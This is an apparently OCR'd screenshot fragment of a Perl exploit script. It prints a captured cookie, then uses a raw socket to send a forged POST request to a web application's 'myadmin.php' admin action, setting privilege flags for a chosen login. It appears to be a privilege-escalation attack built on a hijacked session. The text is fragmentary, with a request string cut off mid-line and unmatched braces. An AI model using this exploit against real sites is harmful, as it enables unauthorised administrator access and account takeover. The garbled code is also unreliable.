
    {

        $ATK=$1;

        close($send);

    }

}

print "\n[+] CoOkie : ".$ATK."\n";

# 2nd request

$req2 = 

"login=".$user."&priv%5B%5D=0&priv%5B%5D=1&pr
$len2 = length $req2;

$data = IO::Socket::INET->new(Proto => 
"tcp", PeerAddr => "$host", PeerPort 

=> "80") || die "\n[-] Connection 
failed...";

print $data "POST ".$path."myadmin.php?
action=admin&choix=6 HTTP/1.1\n";

print $data "Host: ".$host."\n";

print $data "Cookie: ".$ATK."\n";
